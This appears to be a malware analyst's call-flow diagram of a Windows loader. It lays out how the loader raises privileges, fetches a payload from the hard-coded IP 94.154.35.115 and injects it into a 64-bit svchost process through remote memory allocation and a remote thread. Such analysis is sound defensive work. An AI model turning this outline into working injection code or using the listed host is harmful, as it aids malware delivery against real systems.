 start (0x140001400)
└─► CRT Initialization (0x140001180)
├─► Exception handlers
├─► TLS callbacks
├─► Global constructors
└─► Main Function (0x140003140)
├─► Privilege Escalation (0x1400014E7)
│   └─► Enable SeDebugPrivilege
│
├─► Download Payload (0x140001582)
│   ├─► WinHttpOpen("L", ...)
│   ├─► WinHttpConnect("94.154.35.115", 80)
│   ├─► WinHttpOpenRequest("/user_profiles_photo/cptchbuild.bin")
│   ├─► WinHttpSendRequest()
│   ├─► WinHttpReadData() [loop with dynamic buffer]
│   └─► Return payload buffer
│
├─► Find Target Process (0x140001885)
│   ├─► CreateToolhelp32Snapshot()
│   ├─► Process32FirstW() / NextW()
│   ├─► Compare: "svchost.exe"
│   ├─► IsWow64Process() [check 64-bit]
│   └─► Return first 64-bit svchost PID
│
├─► Process Injection (0x1400017B4)
│   ├─► OpenProcess(0x43A, PID)
│   ├─► VirtualAllocEx(RWX, size)
│   ├─► WriteProcessMemory(payload)
│   ├─► CreateRemoteThread(entry)
│   └─► CloseHandle()
│
└─► Cleanup & Exit (0x140001979)